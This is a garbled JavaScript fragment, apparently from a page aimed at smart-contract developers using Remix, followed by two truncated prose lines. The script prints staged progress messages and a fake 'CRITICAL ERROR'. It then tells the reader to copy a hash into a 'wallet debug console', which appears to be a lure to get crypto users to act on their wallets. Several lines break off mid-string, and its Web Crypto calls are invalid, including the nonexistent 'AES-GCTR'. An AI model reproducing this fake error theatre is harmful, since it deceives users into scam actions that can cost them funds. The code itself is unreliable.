
console.log("%c[START] System link: "
console.info("Target: Deployment tran
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(16)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x70268040 inside Deployment transactions resource error:");

  console.error("CRITICAL ERROR: Manual patch required for Deployment transactions resource error:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The complexity of modern smart contracts me
„loading loop“ in remix-project . To handle th